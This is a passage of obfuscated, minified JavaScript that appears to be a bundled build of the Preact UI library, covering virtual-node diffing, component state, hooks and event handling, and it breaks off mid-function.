aK=aI,a8={};a8['type']=a3,a8[aK(0x139)]=a4,a8['key']=a5,a8[aK(0x17a)]=a6,a8[aK(0x162)]=null,a8['__']=null,a8['__b']=0x0,a8['__e']=null,a8['__c']=null,a8['constructor']=void 0x0,a8[aK(0x155)]=a7??++Oe,a8[aK(0x14e)]=-0x1,a8[aK(0x9f)]=0x0;var a9=a8;return a7==null&&p['vnode']!=null&&p['vnode'](a9),a9;}function x(d){var aL=aI;return d[aL(0x101)];}function N(d,a3){var aM=aI;this[aM(0x139)]=d,this[aM(0x115)]=a3;}function E(d,a3){var aN=aI;if(a3==null)return d['__']?E(d['__'],d[aN(0x14e)]+0x1):null;for(var a4;a3<d['__k'][aN(0xc1)];a3++)if((a4=d[aN(0x162)][a3])!=null&&a4[aN(0x1b0)]!=null)return a4[aN(0x1b0)];return typeof d[aN(0x1b2)]==aN(0x112)?E(d):null;}function Fe(d){var aO=aI,a3,a4;if((d=d['__'])!=null&&d['__c']!=null){for(d[aO(0x1b0)]=d[aO(0x193)][aO(0xae)]=null,a3=0x0;a3<d['__k'][aO(0xc1)];a3++)if((a4=d[aO(0x162)][a3])!=null&&a4['__e']!=null){d['__e']=d[aO(0x193)][aO(0xae)]=a4[aO(0x1b0)];break;}return Fe(d);}}function ue(d){var aP=aI;(!d[aP(0x1bc)]&&(d[aP(0x1bc)]=!0x0)&&$[aP(0x180)](d)&&!Z[aP(0xc5)]++||se!=p[aP(0xfa)])&&((se=p[aP(0xfa)])||Ue)(Z);}function Z(){var aQ=aI;for(var d,a3,a4,a5,a6,a7,a8,a9=0x1;$[aQ(0xc1)];)$[aQ(0xc1)]>a9&&$[aQ(0x1bf)](Ae),d=$['shift'](),a9=$['length'],d[aQ(0x1bc)]&&(a4=void 0x0,a5=void 0x0,a6=(a5=(a3=d)[aQ(0x155)])[aQ(0x1b0)],a7=[],a8=[],a3['__P']&&((a4=k({},a5))[aQ(0x155)]=a5[aQ(0x155)]+0x1,p['vnode']&&p[aQ(0x195)](a4),le(a3['__P'],a4,a5,a3['__n'],a3[aQ(0x19a)][aQ(0xc6)],0x20&a5[aQ(0x9f)]?[a6]:null,a7,a6??E(a5),!!(0x20&a5[aQ(0x9f)]),a8),a4[aQ(0x155)]=a5[aQ(0x155)],a4['__']['__k'][a4[aQ(0x14e)]]=a4,We(a7,a4,a8),a5['__e']=a5['__']=null,a4[aQ(0x1b0)]!=a6&&Fe(a4)));Z['__r']=0x0;}function Be(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac,ad){var aR=aI,ae,af,ag,ah,ai,aj,ak,al=a6&&a6[aR(0x162)]||De,am=a4[aR(0xc1)];for(ab=at(a5,a4,al,ab,am),ae=0x0;ae<am;ae++)(ag=a5[aR(0x162)][ae])!=null&&(af=ag[aR(0x14e)]==-0x1?T:al[ag[aR(0x14e)]]||T,ag['__i']=ae,aj=le(a3,ag,af,a7,a8,a9,aa,ab,ac,ad),ah=ag[aR(0x1b0)],ag['ref']&&af[aR(0x17a)]!=ag[aR(0x17a)]&&(af[aR(0x17a)]&&ce(af['ref'],null,ag),ad[aR(0x180)](ag['ref'],ag['__c']||ah,ag)),ai==null&&ah!=null&&(ai=ah),(ak=!!(0x4&ag[aR(0x9f)]))||af[aR(0x162)]===ag[aR(0x162)]?ab=Ze(ag,ab,a3,ak):typeof ag[aR(0x1b2)]==aR(0x112)&&aj!==void 0x0?ab=aj:ah&&(ab=ah[aR(0x9c)]),ag[aR(0x9f)]&=-0x7);return a5[aR(0x1b0)]=ai,ab;}function at(d,a3,a4,a5,a6){var aS=aI,a7,a8,a9,aa,ab,ac=a4[aS(0xc1)],ad=ac,ae=0x0;for(d['__k']=new Array(a6),a7=0x0;a7<a6;a7++)(a8=a3[a7])!=null&&typeof a8!=aS(0x148)&&typeof a8!=aS(0x112)?(aa=a7+ae,(a8=d['__k'][a7]=typeof a8==aS(0xce)||typeof a8=='number'||typeof a8==aS(0xdd)||a8[aS(0xd0)]==String?F(null,a8,null,null,null):O(a8)?F(x,{'children':a8},null,null,null):a8[aS(0xd0)]==null&&a8[aS(0xf7)]>0x0?F(a8[aS(0x1b2)],a8[aS(0x139)],a8[aS(0x1a3)],a8[aS(0x17a)]?a8['ref']:null,a8[aS(0x155)]):a8)['__']=d,a8[aS(0xf7)]=d[aS(0xf7)]+0x1,a9=null,(ab=a8[aS(0x14e)]=st(a8,a4,aa,ad))!=-0x1&&(ad--,(a9=a4[ab])&&(a9[aS(0x9f)]|=0x2)),a9==null||a9[aS(0x155)]==null?(ab==-0x1&&(a6>ac?ae--:a6<ac&&ae++),typeof a8[aS(0x1b2)]!='function'&&(a8[aS(0x9f)]|=0x4)):ab!=aa&&(ab==aa-0x1?ae--:ab==aa+0x1?ae++:(ab>aa?ae--:ae++,a8[aS(0x9f)]|=0x4))):d[aS(0x162)][a7]=null;if(ad){for(a7=0x0;a7<ac;a7++)(a9=a4[a7])!=null&&(0x2&a9[aS(0x9f)])==0x0&&(a9[aS(0x1b0)]==a5&&(a5=E(a9)),je(a9,a9));}return a5;}function Ze(d,a3,a4,a5){var aT=aI,a6,a7;if(typeof d[aT(0x1b2)]==aT(0x112)){for(a6=d['__k'],a7=0x0;a6&&a7<a6[aT(0xc1)];a7++)a6[a7]&&(a6[a7]['__']=d,a3=Ze(a6[a7],a3,a4,a5));return a3;}d[aT(0x1b0)]!=a3&&(a5&&(a3&&d['type']&&!a3[aT(0x17d)]&&(a3=E(d)),a4['insertBefore'](d[aT(0x1b0)],a3||null)),a3=d[aT(0x1b0)]);do a3=a3&&a3['nextSibling'];while(a3!=null&&a3[aT(0x12d)]==0x8);return a3;}function W(d,a3){var aU=aI;return a3=a3||[],d==null||typeof d==aU(0x148)||(O(d)?d[aU(0xc7)](function(a4){W(a4,a3);}):a3['push'](d)),a3;}function c(b,d){var e=a();return c=function(f,g){f=f-0x9c;var h=e[f];if(c['MABEOI']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};c['fMHUnb']=i,b=arguments,c['MABEOI']=!![];}var j=e[0x0],k=f+j,l=b[k];return!l?(h=c['fMHUnb'](h),b[k]=h):h=l,h;},c(b,d);}function st(d,a3,a4,a5){var aV=aI,a6,a7,a8,a9=d[aV(0x1a3)],aa=d['type'],ab=a3[a4],ac=ab!=null&&(0x2&ab['__u'])==0x0;if(ab===null&&d[aV(0x1a3)]==null||ac&&a9==ab[aV(0x1a3)]&&aa==ab[aV(0x1b2)])return a4;if(a5>(ac?0x1:0x0)){for(a6=a4-0x1,a7=a4+0x1;a6>=0x0||a7<a3['length'];)if((ab=a3[a8=a6>=0x0?a6--:a7++])!=null&&(0x2&ab[aV(0x9f)])==0x0&&a9==ab[aV(0x1a3)]&&aa==ab[aV(0x1b2)])return a8;}return-0x1;}function fe(d,a3,a4){var aW=aI;a3[0x0]=='-'?d['setProperty'](a3,a4??''):d[a3]=a4==null?'':typeof a4!=aW(0x13a)||ct[aW(0x15b)](a3)?a4:a4+'px';}function R(d,a3,a4,a5,a6){var aX=aI,a7,a8;a9:if(a3==aX(0x1d2)){if(typeof a4=='string')d[aX(0x1d2)]['cssText']=a4;else{if(typeof a5==aX(0xce)&&(d[aX(0x1d2)][aX(0x1d0)]=a5=''),a5){for(a3 in a5)a4&&a3 in a4||fe(d[aX(0x1d2)],a3,'');}if(a4){for(a3 in a4)a5&&a4[a3]==a5[a3]||fe(d[aX(0x1d2)],a3,a4[a3]);}}}else{if(a3[0x0]=='o'&&a3[0x1]=='n')a7=a3!=(a3=a3[aX(0xd9)](Re,'$1')),a8=a3[aX(0x19e)](),a3=a8 in d||a3==aX(0x1c8)||a3=='onFocusIn'?a8[aX(0x107)](0x2):a3[aX(0x107)](0x2),d['l']||(d['l']={}),d['l'][a3+a7]=a4,a4?a5?a4['u']=a5['u']:(a4['u']=oe,d['addEventListener'](a3,a7?Q:X,a7)):d['removeEventListener'](a3,a7?Q:X,a7);else{if(a6==aX(0x172))a3=a3[aX(0xd9)](/xlink(H|:h)/,'h')[aX(0xd9)](/sName$/,'s');else{if(a3!='width'&&a3!=aX(0x116)&&a3!=aX(0x14d)&&a3!=aX(0x191)&&a3!=aX(0xd1)&&a3!=aX(0x1c3)&&a3!='download'&&a3!=aX(0x135)&&a3!=aX(0xe3)&&a3!=aX(0x1ab)&&a3!=aX(0x1d7)&&a3 in d)try{d[a3]=a4??'';break a9;}catch{}}typeof a4==aX(0x112)||(a4==null||a4===!0x1&&a3[0x4]!='-'?d[aX(0x178)](a3):d[aX(0x1c2)](a3,a3==aX(0x1d7)&&a4==0x1?'':a4));}}}function de(d){return function(a3){var aY=c;if(this['l']){var a4=this['l'][a3[aY(0x1b2)]+d];if(a3['t']==null)a3['t']=oe++;else{if(a3['t']<a4['u'])return;}return a4(p[aY(0x149)]?p[aY(0x149)](a3):a3);}};}function le(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac){var aZ=aI,ad,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,au,av,aw=a4['type'];if(a4[aZ(0xd0)]!=null)return null;0x80&a5['__u']&&(ab=!!(0x20&a5[aZ(0x9f)]),a8=[aa=a4[aZ(0x1b0)]=a5[aZ(0x1b0)]]),(ad=p[aZ(0xf7)])&&ad(a4);ay:if(typeof aw==aZ(0x112))try{if(al=a4[aZ(0x139)],am=aZ(0x13d)in aw&&aw['prototype']['render'],an=(ad=aw[aZ(0x175)])&&a6[ad[aZ(0x193)]],ao=ad?an?an[aZ(0x139)][aZ(0x100)]:ad['__']:a6,a5['__c']?ak=(af=a4['__c']=a5[aZ(0x193)])['__']=af[aZ(0x14a)]:(am?a4[aZ(0x193)]=af=new aw(al,ao):(a4['__c']=af=new N(al,ao),af[aZ(0xd0)]=aw,af[aZ(0x144)]=ft),an&&an[aZ(0x1cd)](af),af['props']=al,af[aZ(0x1aa)]||(af[aZ(0x1aa)]={}),af[aZ(0x115)]=ao,af['__n']=a6,ag=af[aZ(0x1bc)]=!0x0,af[aZ(0xe8)]=[],af[aZ(0x133)]=[]),am&&af[aZ(0x1b8)]==null&&(af[aZ(0x1b8)]=af[aZ(0x1aa)]),am&&aw[aZ(0x1a6)]!=null&&(af[aZ(0x1b8)]==af[aZ(0x1aa)]&&(af[aZ(0x1b8)]=k({},af['__s'])),k(af[aZ(0x1b8)],aw[aZ(0x1a6)](al,af[aZ(0x1b8)]))),ah=af[aZ(0x139)],ai=af[aZ(0x1aa)],af[aZ(0x155)]=a4,ag)am&&aw[aZ(0x1a6)]==null&&af['componentWillMount']!=null&&af['componentWillMount'](),am&&af[aZ(0x19c)]!=null&&af['__h']['push'](af[aZ(0x19c)]);else{if(am&&aw[aZ(0x1a6)]==null&&al!==ah&&af[aZ(0x1cf)]!=null&&af[aZ(0x1cf)](al,ao),!af[aZ(0x1b0)]&&af[aZ(0x11b)]!=null&&af[aZ(0x11b)](al,af[aZ(0x1b8)],ao)===!0x1||a4[aZ(0x155)]==a5['__v']){for(a4['__v']!=a5['__v']&&(af['props']=al,af[aZ(0x1aa)]=af[aZ(0x1b8)],af[aZ(0x1bc)]=!0x1),a4[aZ(0x1b0)]=a5['__e'],a4['__k']=a5[aZ(0x162)],a4[aZ(0x162)]['some'](function(ax){ax&&(ax['__']=a4);}),ap=0x0;ap<af['_sb'][aZ(0xc1)];ap++)af[aZ(0xe8)][aZ(0x180)](af[aZ(0x133)][ap]);af[aZ(0x133)]=[],af[aZ(0xe8)][aZ(0xc1)]&&a9[aZ(0x180)](af);break ay;}af[aZ(0x12e)]!=null&&af[aZ(0x12e)](al,af['__s'],ao),am&&af[aZ(0x123)]!=null&&af[aZ(0xe8)]['push'](function(){af['componentDidUpdate'](ah,ai,aj);});}if(af[aZ(0x115)]=ao,af[aZ(0x139)]=al,af[aZ(0x19a)]=a3,af['__e']=!0x1,aq=p[aZ(0xc5)],ar=0x0,am){for(af['state']=af[aZ(0x1b8)],af[aZ(0x1bc)]=!0x1,aq&&aq(a4),ad=af[aZ(0x144)](af[aZ(0x139)],af[aZ(0x1aa)],af[aZ(0x115)]),as=0x0;as<af['_sb']['length'];as++)af['__h'][aZ(0x180)](af[aZ(0x133)][as]);af[aZ(0x133)]=[];}else{do af[aZ(0x1bc)]=!0x1,aq&&aq(a4),ad=af[aZ(0x144)](af[aZ(0x139)],af[aZ(0x1aa)],af[aZ(0x115)]),af['state']=af[aZ(0x1b8)];while(af[aZ(0x1bc)]&&++ar<0x19);}af[aZ(0x1aa)]=af['__s'],af['getChildContext']!=null&&(a6=k(k({},a6),af['getChildContext']())),am&&!ag&&af[aZ(0x1af)]!=null&&(aj=af[aZ(0x1af)](ah,ai)),au=ad,ad!=null&&ad[aZ(0x1b2)]===x&&ad[aZ(0x1a3)]==null&&(au=Ye(ad[aZ(0x139)][aZ(0x101)])),aa=Be(a3,O(au)?au:[au],a4,a5,a6,a7,a8,a9,aa,ab,ac),af[aZ(0xae)]=a4[aZ(0x1b0)],a4['__u']&=-0xa1,af['__h'][aZ(0xc1)]&&a9[aZ(0x180)](af),ak&&(af[aZ(0x14a)]=af['__']=null);}catch(ax){if(a4[aZ(0x155)]=null,ab||a8!=null){if(ax[aZ(0xab)]){for(a4[aZ(0x9f)]|=ab?0xa0:0x80;aa&&aa[aZ(0x12d)]==0x8&&aa[aZ(0x9c)];)aa=aa['nextSibling'];a8[a8[aZ(0x1be)](aa)]=null,a4[aZ(0x1b0)]=aa;}else{for(av=a8[aZ(0xc1)];av--;)ie(a8[av]);te(a4);}}else a4[aZ(0x1b0)]=a5['__e'],a4[aZ(0x162)]=a5[aZ(0x162)],ax['then']||te(a4);p[aZ(0x1b0)](ax,a4,a5);}else a8==null&&a4[aZ(0x155)]==a5[aZ(0x155)]?(a4['__k']=a5[aZ(0x162)],a4[aZ(0x1b0)]=a5[aZ(0x1b0)]):aa=a4[aZ(0x1b0)]=ut(a5[aZ(0x1b0)],a4,a5,a6,a7,a8,a9,ab,ac);return(ad=p[aZ(0x183)])&&ad(a4),0x80&a4[aZ(0x9f)]?void 0x0:aa;}function te(d){var b0=aI;d&&d['__c']&&(d['__c'][b0(0x1b0)]=!0x0),d&&d[b0(0x162)]&&d[b0(0x162)][b0(0x171)](te);}function We(d,a3,a4){var b1=aI;for(var a5=0x0;a5<a4[b1(0xc1)];a5++)ce(a4[a5],a4[++a5],a4[++a5]);p[b1(0x193)]&&p[b1(0x193)](a3,d),d[b1(0xc7)](function(a6){var b2=b1;try{d=a6[b2(0xe8)],a6[b2(0xe8)]=[],d[b2(0xc7)](function(a7){var b3=b2;a7[b3(0x105)](a6);});}catch(a7){p[b2(0x1b0)](a7,a6[b2(0x155)]);}});}function Ye(d){var b4=aI;return typeof d!=b4(0xad)||d==null||d[b4(0xf7)]&&d[b4(0xf7)]>0x0?d:O(d)?d['map'](Ye):k({},d);}function ut(a3,a4,a5,a6,a7,a8,a9,aa,ab){var b5=aI,ac,ad,ae,af,ag,ah,ai,aj=a5['props'],ak=a4['props'],al=a4[b5(0x1b2)];if(al==b5(0x11c)?a7=b5(0x172):al=='math'?a7=b5(0x16c):a7||(a7=b5(0xd4)),a8!=null){for(ac=0x0;ac<a8[b5(0xc1)];ac++)if((ag=a8[ac])&&b5(0x1c2)in ag==!!al&&(al?ag['localName']==al:ag['nodeType']==0x3)){a3=ag,a8[ac]=null;break;}}if(a3==null){if(al==null)return document[b5(0xf6)](ak);a3=document['createElementNS'](a7,al,ak['is']&&ak),aa&&(p[b5(0x10f)]&&p['__m'](a4,a8),aa=!0x1),a8=null;}if(al==null)aj===ak||aa&&a3[b5(0x136)]==ak||(a3['data']=ak);else{if(a8=a8&&z[b5(0x105)](a3[b5(0x106)]),aj=a5[b5(0x139)]||T,!aa&&a8!=null){for(aj={},ac=0x0;ac<a3['attributes'][b5(0xc1)];ac++)aj[(ag=a3[b5(0x19d)][ac])[b5(0x165)]]=ag[b5(0x100)];}for(ac in aj)if(ag=aj[ac],ac!=b5(0x101)){if(ac==b5(0xa6))ae=ag;else{if(!(ac in ak)){if(ac==b5(0x100)&&b5(0x142)in ak||ac==b5(0xe0)&&b5(0x1a5)in ak)continue;R(a3,ac,null,ag,a7);}}}for(ac in ak)ag=ak[ac],ac=='children'?af=ag:ac==b5(0xa6)?ad=ag:ac==b5(0x100)?ah=ag:ac==b5(0xe0)?ai=ag:aa&&typeof ag!=b5(0x112)||aj[ac]===ag||R(a3,ac,ag,aj[ac],a7);if(ad)aa||ae&&(ad['__html']==ae[b5(0x194)]||ad[b5(0x194)]==a3[b5(0x18a)])||(a3[b5(0x18a)]=ad[b5(0x194)]),a4[b5(0x162)]=[];else{if(ae&&(a3['innerHTML']=''),Be(a4['type']==b5(0xde)?a3[b5(0x199)]:a3,O(af)?af:[af],a4,a5,a6,al==b5(0x1c6)?b5(0xd4):a7,a8,a9,a8?a8[0x0]:a5[b5(0x162)]&&E(a5,0x0),aa,ab),a8!=null){for(ac=a8[b5(0xc1)];ac--;)ie(a8[ac]);}}aa||(ac=b5(0x100),al==b5(0x1b1)&&ah==null?a3[b5(0x178)](b5(0x100)):ah!=null&&(ah!==a3[ac]||al==b5(0x1b1)&&!ah||al==b5(0xb4)&&ah!=aj[ac])&&R(a3,ac,ah,aj[ac],a7),ac=b5(0xe0),ai!=null&&ai!=a3[ac]&&R(a3,ac,ai,aj[ac],a7));}return a3;}function ce(d,a3,a4){var b6=aI;try{if(typeof d==b6(0x112)){var a5=typeof d[b6(0x9f)]==b6(0x112);a5&&d[b6(0x9f)](),a5&&a3==null||(d[b6(0x9f)]=d(a3));}else d[b6(0xdc)]=a3;}catch(a6){p['__e'](a6,a4);}}function je(d,a3,a4){var b7=aI,a5,a6;if(p[b7(0x1dd)]&&p['unmount'](d),(a5=d[b7(0x17a)])&&(a5[b7(0xdc)]&&a5[b7(0xdc)]!=d['__e']||ce(a5,null,a3)),(a5=d[b7(0x193)])!=null){if(a5[b7(0x146)])try{a5['componentWillUnmount']();}catch(a7){p[b7(0x1b0)](a7,a3);}a5['base']=a5[b7(0x19a)]=null;}if(a5=d[b7(0x162)]){for(a6=0x0;a6<a5[b7(0xc1)];a6++)a5[a6]&&je(a5[a6],a3,a4||typeof d[b7(0x1b2)]!=b7(0x112));}a4||ie(d[b7(0x1b0)]),d[b7(0x193)]=d['__']=d[b7(0x1b0)]=void 0x0;}function ft(d,a3,a4){var b8=aI;return this[b8(0xd0)](d,a4);}function ze(d,a3,a4){var b9=aI,a5,a6,a7,a8;a3==document&&(a3=document['documentElement']),p['__']&&p['__'](d,a3),a6=(a5=!0x1)?null:a3[b9(0x162)],a7=[],a8=[],le(a3,d=a3[b9(0x162)]=ee(x,null,[d]),a6||T,T,a3[b9(0xc6)],a6?null:a3[b9(0x185)]?z['call'](a3[b9(0x106)]):null,a7,a6?a6[b9(0x1b0)]:a3['firstChild'],a5,a8),We(a7,d,a8);}z=De['slice'],p={'__e':function(d,a3,a4,a5){var ba=aI;for(var a6,a7,a8;a3=a3['__'];)if((a6=a3[ba(0x193)])&&!a6['__'])try{if((a7=a6[ba(0xd0)])&&a7[ba(0x129)]!=null&&(a6[ba(0xc2)](a7['getDerivedStateFromError'](d)),a8=a6['__d']),a6[ba(0x120)]!=null&&(a6[ba(0x120)](d,a5||{}),a8=a6[ba(0x1bc)]),a8)return a6[ba(0x14a)]=a6;}catch(a9){d=a9;}throw d;}},Oe=0x0,N['prototype']['setState']=function(d,a3){var bb=aI,a4;a4=this[bb(0x1b8)]!=null&&this['__s']!=this['state']?this[bb(0x1b8)]:this['__s']=k({},this[bb(0x1aa)]),typeof d==bb(0x112)&&(d=d(k({},a4),this['props'])),d&&k(a4,d),d!=null&&this[bb(0x155)]&&(a3&&this[bb(0x133)][bb(0x180)](a3),ue(this));},N[aI(0x13d)][aI(0x1bd)]=function(d){var bc=aI;this[bc(0x155)]&&(this['__e']=!0x0,d&&this[bc(0xe8)][bc(0x180)](d),ue(this));},N[aI(0x13d)][aI(0x144)]=x,$=[],Ue=typeof Promise=='function'?Promise[aI(0x13d)][aI(0xab)][aI(0x1ae)](Promise['resolve']()):setTimeout,Ae=function(d,a3){var bd=aI;return d[bd(0x155)][bd(0xf7)]-a3[bd(0x155)][bd(0xf7)];},Z[aI(0xc5)]=0x0,Re=/(PointerCapture)$|Capture$/i,oe=0x0,X=de(!0x1),Q=de(!0x0);var dt=0x0;function u(a3,a4,a5,a6,a7,a8){var bf=aI;a4||(a4={});var a9,aa,ab=a4;if(bf(0x17a)in ab){for(aa in(ab={},a4))aa==bf(0x17a)?a9=a4[aa]:ab[aa]=a4[aa];}var ac={};ac['type']=a3,ac[bf(0x139)]=ab,ac['key']=a5,ac['ref']=a9,ac[bf(0x162)]=null,ac['__']=null,ac[bf(0xf7)]=0x0,ac[bf(0x1b0)]=null,ac[bf(0x193)]=null,ac[bf(0xd0)]=void 0x0,ac[bf(0x155)]=--dt,ac[bf(0x14e)]=-0x1,ac[bf(0x9f)]=0x0,ac[bf(0xf1)]=a7,ac['__self']=a8;var ad=ac;if(typeof a3==bf(0x112)&&(a9=a3[bf(0x187)])){for(aa in a9)ab[aa]===void 0x0&&(ab[aa]=a9[aa]);}return p[bf(0x195)]&&p['vnode'](ad),ad;}var Y,b,G,pe,j=0x0,qe=[],C=p,he=C[aI(0xf7)],ve=C[aI(0xc5)],me=C[aI(0x183)],ye=C[aI(0x193)],ge=C[aI(0x1dd)],be=C['__'];function Ge(a3,a4){var bg=aI;C[bg(0xe8)]&&C[bg(0xe8)](b,a3,j||a4),j=0x0;var a5={};a5['__']=[],a5[bg(0xe8)]=[];var a6=b['__H']||(b[bg(0xf5)]=a5);return a3>=a6['__'][bg(0xc1)]&&a6['__'][bg(0x180)]({}),a6['__'][a3];}function Ce(d){return j=0x1,pt(Ke,d);}function pt(d,a3,a4){var bh=aI,a5=Ge(Y++,0x2);if(a5['t']=d,!a5[bh(0x193)]&&(a5['__']=[a4?a4(a3):Ke(void 0x0,a3),function(a9){var bi=bh,aa=a5[bi(0x110)]?a5[bi(0x110)][0x0]:a5['__'][0x0],ab=a5['t'](aa,a9);aa!==ab&&(a5['__N']=[ab,a5['__'][0x1]],a5[bi(0x193)][bi(0xc2)]({}));}],a5[bh(0x193)]=b,!b[bh(0x11a)])){var a6=function(a9,aa,ab){var bj=bh;if(!a5[bj(0x193)][bj(0xf5)])return!0x0;var ac=a5['__c'][bj(0xf5)]['__'][bj(0x13b)](function(ae){var bk=bj;return!!ae[bk(0x193)];});if(ac[bj(0xe2)](function(ae){var bl=bj;return!ae[bl(0x110)];}))return!a7||a7['call'](this,a9,aa,ab);var ad=a5[bj(0x193)][bj(0x139)]!==a9;return ac[bj(0x171)](function(ae){var bm=bj;if(ae['__N']){var af=ae['__'][0x0];ae['__']=ae[bm(0x110)],ae[bm(0x110)]=void 0x0,af!==ae['__'][0x0]&&(ad=!0x0);}}),a7&&a7[bj(0x105)](this,a9,aa,ab)||ad;};b['__f']=!0x0;var a7=b[bh(0x11b)],a8=b[bh(0x12e)];b['componentWillUpdate']=function(a9,aa,ab){var bn=bh;if(this[bn(0x1b0)]){var ac=a7;a7=void 0x0,a6(a9,aa,ab),a7=ac;}a8&&a8[bn(0x105)](this,a9,aa,ab);},b['shouldComponentUpdate']=a6;}return a5[bh(0x110)]||a5['__'];}function we(d){return j=0x5,ht(function(){var bo=c,a3={};return a3[bo(0xdc)]=d,a3;},[]);}function ht(d,a3){var bp=aI,a4=Ge(Y++,0x7);return yt(a4[bp(0xf5)],a3)&&(a4['__']=d(),a4[bp(0xf5)]=a3,a4[bp(0xe8)]=d),a4['__'];}function vt(){var bq=aI;for(var d;d=qe['shift']();)if(d['__P']&&d[bq(0xf5)])try{d[bq(0xf5)]['__h']['forEach'](B),d[bq(0xf5)][bq(0xe8)][bq(0x171)](re),d['__H']['__h']=[];}catch(a3){d[bq(0xf5)]['__h']=[],C[bq(0x1b0)](a3,d[bq(0x155)]);}}C[aI(0xf7)]=function(d){b=null,he&&he(d);},C['__']=function(d,a3){var br=aI;d&&a3['__k']&&a3[br(0x162)][br(0x10f)]&&(d[br(0x10f)]=a3[br(0x162)][br(0x10f)]),be&&be(d,a3);},C['__r']=function(d){var bs=aI;ve&&ve(d),Y=0x0;var a3=(b=d[bs(0x193)])[bs(0xf5)];a3&&(G===b?(a3[bs(0xe8)]=[],b[bs(0xe8)]=[],a3['__'][bs(0x171)](function(a4){var bu=bs;a4[bu(0x110)]&&(a4['__']=a4[bu(0x110)]),a4['u']=a4[bu(0x110)]=void 0x0;})):(a3[bs(0xe8)][bs(0x171)](B),a3[bs(0xe8)][bs(0x171)](re),a3[bs(0xe8)]=[],Y=0x0)),G=b;},C[aI(0x183)]=function(d){var bv=aI;me&&me(d);var a3=d[bv(0x193)];a3&&a3[bv(0xf5)]&&(a3[bv(0xf5)][bv(0xe8)][bv(0xc1)]&&(qe['push'](a3)!==0x1&&pe===C[bv(0x108)]||((pe=C[bv(0x108)])||mt)(vt)),a3[bv(0xf5)]['__']['forEach'](function(a4){var bw=bv;a4['u']&&(a4[bw(0xf5)]=a4['u']),a4['u']=void 0x0;})),G=b=null;},C['__c']=function(d,a3){var bx=aI;a3[bx(0xc7)](function(a4){var by=bx;try{a4['__h'][by(0x171)](B),a4[by(0xe8)]=a4[by(0xe8)][by(0x13b)](function(a5){return!a5['__']||re(a5);});}catch(a5){a3[by(0xc7)](function(a6){var bz=by;a6[bz(0xe8)]&&(a6[bz(0xe8)]=[]);}),a3=[],C[by(0x1b0)](a5,a4[by(0x155)]);}}),ye&&ye(d,a3);},C[aI(0x1dd)]=function(d){var bA=aI;ge&&ge(d);var a3,a4=d[bA(0x193)];a4&&a4[bA(0xf5)]&&(a4[bA(0xf5)]['__']['forEach'](function(a5){try{B(a5);}catch(a6){a3=a6;}}),a4[bA(0xf5)]=void 0x0,a3&&C[bA(0x1b0)](a3,a4['__v']));};var He=typeof requestAnimationFrame==aI(0x112);function mt(d){var a3,a4=function(){clearTimeout(a5),He&&cancelAnimationFrame(a3),setTimeout(d);},a5=setTimeout(a4,0x23);He&&(a3=requestAnimationFrame(a4));}function B(d){var bB=aI,a3=b,a4=d['__c'];typeof a4==bB(0x112)&&(d[bB(0x193)]=void 0x0,a4()),b=a3;}function re(d){var bC=aI,a3=b;d[bC(0x193)]=d['__'](),b=a3;}function yt(d,a3){var bD=aI;return!d||d['length']!==a3[bD(0xc1)]||a3[bD(0xc7)](function(a4,a5){return a4!==d[a5];});}function Ke(d,a3){var bE=aI;return typeof a3==bE(0x112)?a3(d):a3;}function gt(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function Le(d,a3){var bF=aI;for(var a4 in d)if(a4!==bF(0xf1)&&!(a4 in a3))return!0x0;for(var a5 in a3)if(a5!==bF(0xf1)&&d[a5]!==a3[a5])return!0x0;return!0x1;}function ke(d,a3){var bG=aI;this[bG(0x139)]=d,this[bG(0x115)]=a3;}(ke[aI(0x13d)]=new N())[aI(0x15d)]=!0x0,ke['prototype'][aI(0x11b)]=function(d,a3){var bH=aI;return Le(this['props'],d)||Le(this[bH(0x1aa)],a3);};var Ne=p[aI(0xf7)];p[aI(0xf7)]=function(d){var bI=aI;d[bI(0x1b2)]&&d['type'][bI(0x11a)]&&d[bI(0x17a)]&&(d[bI(0x139)][bI(0x17a)]=d[bI(0x17a)],d[bI(0x17a)]=null),Ne&&Ne(d);};var bt=p[aI(0x1b0)];p[aI(0x1b0)]=function(d,a3,a4,a5){var bJ=aI;if(d[bJ(0xab)]){for(var a6,a7=a3;a7=a7['__'];)if((a6=a7[bJ(0x193)])&&a6['__c'])return a3['__e']==null&&(a3[bJ(0x1b0)]=a4[bJ(0x1b0)],a3[bJ(0x162)]=a4[bJ(0x162)]),a6[bJ(0x193)](d,a3);}bt(d,a3,a4,a5);};var Ve=p[aI(0x1dd)];function Je(d,a3,a4){var bK=aI;return d&&(d['__c']&&d[bK(0x193)][bK(0xf5)]&&(d[bK(0x193)][bK(0xf5)]['__'][bK(0x171)](function(a5){var bL=bK;typeof a5[bL(0x193)]=='function'&&a5[bL(0x193)]();}),d[bK(0x193)][bK(0xf5)]=null),(d=gt({},d))['__c']!=null&&(d[bK(0x193)][bK(0x19a)]===a4&&(d['__c'][bK(0x19a)]=a3),d[bK(0x193)]['__e']=!0x0,d[bK(0x193)]=null),d[bK(0x162)]=d[bK(0x162)]&&d[bK(0x162)]['map'](function(a5){return Je(a5,a3,a4);})),d;}function Xe(d,a3,a4){var bM=aI;return d&&a4&&(d[bM(0x155)]=null,d['__k']=d[bM(0x162)]&&d[bM(0x162)][bM(0xb0)](function(a5){return Xe(a5,a3,a4);}),d[bM(0x193)]&&d[bM(0x193)][bM(0x19a)]===a3&&(d[bM(0x1b0)]&&a4[bM(0xf0)](d[bM(0x1b0)]),d[bM(0x193)][bM(0x1b0)]=!0x0,d[bM(0x193)][bM(0x19a)]=a4)),d;}function K(){this['__u']=0x0,this['o']=null,this['__b']=null;}function Qe(d){var bN=aI,a3=d['__'][bN(0x193)];return a3&&a3['__a']&&a3[bN(0x10e)](d);}function D(){this['i']=null,this['l']=null;}p[aI(0x1dd)]=function(d){var 